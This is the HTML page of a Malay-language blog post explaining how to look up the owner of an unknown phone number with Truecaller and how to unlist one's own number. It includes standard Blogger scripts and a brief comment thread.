span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout, body#layout #outer-wrapper, body#layout .row, body#layout .navi-menu, body#layout .feat-wrap, body#layout .menu-wrap {width: 800px;padding: 0;}body#layout .section h4 {color: #333;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .ty-slide-show {width:auto;padding: 0;height:auto;}body#layout div#Templatesyard-sbox-v2, body#layout .aboutme-wrpicon {display:none;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .headerright {width: auto;padding: 0;}body#layout #headerright {width: 415px;}body#layout .head-wrap {margin-top: 100px;}body#layout #outer-wrapper {padding: 0;width: 1073px }body#layout .section h4 {color: #333!important }body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #top-menu {display: block;}body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;background-color: #f8e244!important }body#layout #sidebar-wrapper .section {background-color: #fff;border: 1px solid #fff }body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #5a7ea2!important }body#layout #lowerbar-wrapper {width: 33%;float: left;}body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-54319988-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8021179477531569361&amp;zx=963858d7-b67a-4655-af97-623a14255fcf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8021179477531569361&amp;zx=963858d7-b67a-4655-af97-623a14255fcf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9663560148185474 -->

</head>
<body class='item'>
<div class='head-wrap'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Header Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.wikicara.org/' style='display: block'><h1 style='display:none'></h1>
<img alt='Wikicara' height='58px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnW16-pgQZhtAHQsCFSlXLzusPqizrcQTNZj6qcebe0vuEUUL_Gev_ki6lqeOJWhSAN5mz_DVbo-XRA2DD4iCFgCk0zakKarM72FVJ9PaTgybIVCRSvc8Ac0kPNMMIj5F8hH2GO3TX0Rk/s1600/wikicara+new.png' style='display: block' width='200px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu/DropDown/Multi DropDown'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.wikicara.org/'>Home</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Android' itemprop='url'>Android</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' itemprop='url'>Tips & Triks</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
    <div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s1600/Cara+Semak+Nombor+Telefon.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='http://www.wikicara.org/'>Home</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' rel='tag'>Tips &amp; Trik</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali </span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Laman utama",
                    "@id": "http://www.wikicara.org/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Tips &amp; Trik",
                    "@id": "http://www.wikicara.org/search/label/Tips%20%26%20Trik"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ",
                    "@id": "http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14020332146956521976' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14020332146956521976' rel='author' title='TheHaikal'>
<span itemprop='name'>TheHaikal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.wikicara.org/search/label/Android' rel='tag'>Android</a>,
<a href='http://www.wikicara.org/search/label/Semak%20Nombor%20Telefon' rel='tag'>Semak Nombor Telefon</a>,
<a href='http://www.wikicara.org/search/label/Teknologi' rel='tag'>Teknologi</a>,
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' rel='tag'>Tips &amp; Trik</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html&title=Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html&title=Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s1600/Cara+Semak+Nombor+Telefon.jpg&description=      Pernah tak anda menerima telefon daripada nombor yang tidak dikenali? Dan dalam kebanyakan masa pasti anda berat untuk menerima panggi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html&title=Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s1600/Cara+Semak+Nombor+Telefon.jpg' text='Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali '></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali  | http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali  | http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4256207217264944274' itemprop='articleBody'>
<meta content='      Pernah tak anda menerima telefon daripada nombor yang tidak dikenali? Dan dalam kebanyakan masa pasti anda berat untuk menerima panggi...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s1600/Cara+Semak+Nombor+Telefon.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali " border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s1600/Cara+Semak+Nombor+Telefon.jpg" title="Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali " /></a></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;">Pernah tak anda menerima telefon daripada nombor yang tidak dikenali? Dan dalam kebanyakan masa pasti anda berat untuk menerima panggilan tersebut kerana ianya daripada nombor telefon yang tidak dikenali. Tetapi bagaimana jika panggilan tersebut merupakan panggilan kecemasan daripada seseorang yang anda kenali?</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;">Saya sendiri sangat keberatan untuk menerima panggilan daripada nombor yang tidak dikenali. Apabila menerima panggilan yang tidak dikenali, saya terus terfikir panggilan tersebut adalah panggilan berkaitan pelbagai promosi insuran dan takaful. Meskipun insuran dan takaful itu baik untuk diri kita, tetapi jika hampir setiap minggu ada sahaja panggilan berkaitan takaful, saya rasa itu agak keterlaluan. Jika anda adalah seorang perempuan, pastinya lebih banyak ragam panggilan telefon daripada nombor yang tidak dikenali termasuk panggilan daripada lelaki-lelaki yang 'mencuba nasib'. </span></div>
<div style="text-align: justify;">
<span style="font-size: medium;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;">Pada kali ini saya nak kongsikan cara untuk kita semak pemilik nombor telefon yang tidak dikenali. Kita boleh mengenalpsati pemilik nombor telefon yang tidak dikenali dengan menggunakan Truecaller.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br />
</span></div>
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-9663560148185474" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1064143740" style="display: block; text-align: center;"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
<h3 style="text-align: justify;">
<span style="font-size: large;">Apa itu Truecaller?</span></h3>
<div style="text-align: justify;">
<span style="font-size: medium;"><a href="https://www.truecaller.com/" target="_blank"><span style="color: blue;">Truecaller</span></a> adalah laman web (dan aplikasi android) yang boleh digunakan untuk mengesan nombor telefon yang tidak dikenali. Truecaller boleh digunakan secara percuma. Kita hanya perlu log masuk dengan menggunakan akaun Gmail kita dan kita sudah boleh menggunakan laman web ini. Saya cadangkan anda terus cuba semak no telefon anda sendiri terlebih dahulu di laman web ini. Anda pasti akan terkejut melihat keputusannya.</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;">Sebagai contoh, saya cuba semak no telefon emak saya dan saya dapati maklumat no telefon tersebut ada di Truecaller!</span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdUYLGIvIes8Kv0yecn89UzHcrlW4ORdTW4Qb-ItLjPjzdRr5rZ1kFDKt7Se1HoWPJDGAl0ad5xz9Fh4Y2-TvQupvHYElP7VEdnxqawytbDGfTqrOFJLmBTU3fgXm20t5NPQJSPpkgIvA/s1600/true+caller+test.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali " border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdUYLGIvIes8Kv0yecn89UzHcrlW4ORdTW4Qb-ItLjPjzdRr5rZ1kFDKt7Se1HoWPJDGAl0ad5xz9Fh4Y2-TvQupvHYElP7VEdnxqawytbDGfTqrOFJLmBTU3fgXm20t5NPQJSPpkgIvA/s1600/true+caller+test.jpg" title="Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali " /></a></div>
<div style="text-align: justify;">
<span style="font-size: medium;">Anda boleh gunakan cara yang sama untuk menyemak nombor telefon yang anda tidak kenali. Walaubagaimanapun, perlu diingatkan bahawa tidak semua nombor ada maklumat di Truecaller.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;">Ok?</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;">Oh ya, jika anda periksa nombor telefon anda dan dapati maklumat yang dipaparkan kurang menyenangkan anda, anda boleh mohon kepada Truecaller untuk Unlist nombor telefon anda daripada sistem Truecaller. Anda hanya perlu isi borang ringkas di <a href="https://www.truecaller.com/unlist" target="_blank"><span style="color: blue;">Truecaller Unlist</span></a></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiBfsW7adTS75dGL4EqdybA9hEsg1XdXY8qz782p1sI3T8dZj8S6eWFdPwAzQNNTaeApWYYKJgBeWhKJ0-J2whD7vL_mj5Yya6evIDrAO_s57ZwLderMiDNJAuN5B-X_Ux68XrHYzqenI/s1600/true+caller+unlist.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali " border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiBfsW7adTS75dGL4EqdybA9hEsg1XdXY8qz782p1sI3T8dZj8S6eWFdPwAzQNNTaeApWYYKJgBeWhKJ0-J2whD7vL_mj5Yya6evIDrAO_s57ZwLderMiDNJAuN5B-X_Ux68XrHYzqenI/s1600/true+caller+unlist.jpg" title="Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali " /></a></div>
<br />
<br />
<div style="text-align: justify;">
<span style="font-size: medium;">Ok.</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;"><br />
</span><!-- adsense --></div>
<div style="text-align: justify;">
<span style="font-size: medium;">Kini anda tidak perlu terlalu risau sekiranya anda dihubungi oleh orang tidak dikenali. Semak dahulu nombor telefon tersebut. Sekiranya nama yang terpapar merupakan orang yang dikenali, anda boleh hubungi semula nombor telefon tersebut. Sekiranya nombor tersebut tiada dalam data ataupun nombor dengan nama yang tidak dikenali, saya cadangkan elok untuk panggilan tersebut tidak dijawab.</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-size: medium;">Itulah <a href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html" target="_blank"><span style="color: blue;">cara untuk semak nombor telefon yang tidak dikenali</span></a>. Terima kasih kerana membaca artikel ini dan kongsikan dengan rakan-rakan supaya informasi ini dapat dipanjangkan kepada orang lain juga :-)</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br />
</span></div>
</div>
</article>
<div class='post-footer'>
<span class='post-labels'>
<span class='post-label-title'>Labels:</span>
<a href='http://www.wikicara.org/search/label/Android?&max-results=6' rel='tag'>Android</a>
<a href='http://www.wikicara.org/search/label/Semak%20Nombor%20Telefon?&max-results=6' rel='tag'>Semak Nombor Telefon</a>
<a href='http://www.wikicara.org/search/label/Teknologi?&max-results=6' rel='tag'>Teknologi</a>
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik?&max-results=6' rel='tag'>Tips &amp; Trik</a>
</span>
<div style='clear:both'></div>
<div id='related-posts'>
Tips &amp; Trik
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.wikicara.org/2016/10/cara-melaksanakan-solat-jamak-dan-qasar.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.wikicara.org/2016/09/cara-mengesan-telefon-pintar-yang-hilang.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14020332146956521976' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14020332146956521976' rel='author' title='author profile'>
<span itemprop='name'>TheHaikal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=4256207217264944274&target=email' target='_blank' title='E-melkan Ini'><span class='share-button-link-text'>E-melkan Ini</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=4256207217264944274&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=4256207217264944274&target=twitter' target='_blank' title='Kongsi pada X'><span class='share-button-link-text'>Kongsi pada X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=4256207217264944274&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Kongsi ke Facebook'><span class='share-button-link-text'>Kongsi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=4256207217264944274&target=pinterest' target='_blank' title='Kongsi ke Pinterest'><span class='share-button-link-text'>Kongsi ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.wikicara.org/search/label/Android' rel='tag'>Android</a>,
<a href='http://www.wikicara.org/search/label/Semak%20Nombor%20Telefon' rel='tag'>Semak Nombor Telefon</a>,
<a href='http://www.wikicara.org/search/label/Teknologi' rel='tag'>Teknologi</a>,
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' rel='tag'>Tips &amp; Trik</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>21 ulasan:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c252014414819785870"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://shainginfoz.blogspot.com" rel="nofollow">Shainginfoz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1475354813828#c252014414819785870">Ahad, 2 Oktober 2016 pada 4:46:00&#8239;PG SGT</a></span></div><p class="comment-content">Wow baru aq tahu tenq sir</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="252014414819785870">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/252014414819785870">Padam</a></span></span></div><div class="comment-replies"><div id="c252014414819785870-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c252014414819785870-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7481594826231892461"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html?showComment=1475368841862#c7481594826231892461">Ahad, 2 Oktober 2016 pada 8:40:00&#8239;PG SGT</a></span></div><p class="comment-content">Same2..semoga bermanfaat :-)</p><span class="comment-actions secondary-text"><span class="item-control 